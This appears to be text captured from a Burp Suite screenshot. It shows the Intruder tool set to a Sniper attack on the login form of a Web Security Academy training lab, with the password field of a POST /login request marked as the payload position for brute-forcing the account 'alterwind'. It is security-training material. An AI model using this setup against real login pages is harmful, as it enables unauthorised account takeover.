 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0acc008603ffb8d5819ba31f009000c3.web-security-academy.net
3 Cookie: session=BZCKiTBFJ4c60VVCDGE3Gl8ofcYm3rlp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net
11 Referer: https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=alterwind&password=§ABCD§